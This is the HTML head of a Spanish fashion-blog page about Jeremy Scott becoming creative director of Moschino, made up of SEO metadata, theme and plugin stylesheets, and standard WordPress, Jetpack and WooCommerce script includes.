

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/
body_size: 41671
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Jeremy Scott, nuevo fichaje de Moschino - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/" />
<link rel="next" href="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Jeremy Scott, nuevo fichaje de Moschino - Hombre Moderno" />
<meta property="og:description" content="Jeremy Scott es ya el sustituto de Rossella Jardini en la dirección creativa de la firma italiana Moschino. La casa ha querido resaltar en un comunicado que Scott «no es solo un estilista, sobre todo es un comunicador ecléctico y extremadamente contemporáneo». &nbsp; Tras los 19 años de Rossella Jardini como diseñadora de la casa [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2018-06-04T09:32:33+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Jeremy Scott, nuevo fichaje de Moschino" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-11-05T20:59:36+01:00" />
<meta property="article:modified_time" content="2018-06-04T09:32:33+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Jeremy Scott, nuevo fichaje de Moschino - Hombre Moderno" />
<meta name="twitter:description" content="Jeremy Scott es ya el sustituto de Rossella Jardini en la dirección creativa de la firma italiana Moschino. La casa ha querido resaltar en un comunicado que Scott «no es solo un estilista, sobre todo es un comunicador ecléctico y extremadamente contemporáneo». &nbsp; Tras los 19 años de Rossella Jardini como diseñadora de la casa [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?fit=200%2C200&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?fit=200%2C200&amp;ssl=1","width":"200","height":"200","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/#webpage","url":"https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/","name":"\u270dJeremy Scott, nuevo fichaje de Moschino - Hombre Moderno","datePublished":"2013-11-05T20:59:36+01:00","dateModified":"2018-06-04T09:32:33+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dJeremy Scott, nuevo fichaje de Moschino - Hombre Moderno","datePublished":"2013-11-05T20:59:36+01:00","dateModified":"2018-06-04T09:32:33+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Jeremy Scott es ya el sustituto de Rossella Jardini en la direcci\u00f3n creativa de la firma italiana Moschino. La casa ha querido resaltar en un comunicado que Scott \"no es solo un estilista, sobre todo es un comunicador ecl\u00e9ctico y extremadamente contempor\u00e1neo\".","name":"\u270dJeremy Scott, nuevo fichaje de Moschino - Hombre Moderno","@id":"https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Jeremy Scott, nuevo fichaje de Moschino del feed" href="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fjeremy-scott-nuevo-fichaje-de-moschino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fjeremy-scott-nuevo-fichaje-de-moschino%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
